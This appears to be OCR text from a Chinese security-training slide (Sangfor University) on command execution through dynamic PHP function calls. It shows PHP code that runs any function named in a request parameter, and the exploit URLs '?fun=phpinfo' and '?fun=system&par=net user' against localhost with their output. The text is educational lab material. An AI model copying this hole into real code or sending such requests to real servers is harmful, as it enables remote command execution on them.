 命令执行实例
SANGFOR
UNIVERSITY
深信服产业大学
实例2
动态函数调用
<?php
function a()
{
return "a()函数..";
}
function b()
{
return "b()函数..";
}
$fun = $_REQUEST['fun'];
echo $fun();
$fun = $_GET['fun'];
$par = $_GET['par'];
$fun($par);
127.0.0.1/exec/1.php?fun=phpinfo
PHP Version 5.6.35
127.0.0.1/exec/1.php?fun=syste
127.0.0.1/exec/1.php?fun=system&par=net user
\\ 的用户帐户 -------------------------------------------------------------------------------
WDAGUtilityAccount 命令运行完毕，但发生一个或多个错误。
06:54
深信服产业大学
SANGFOR UNIVERSITY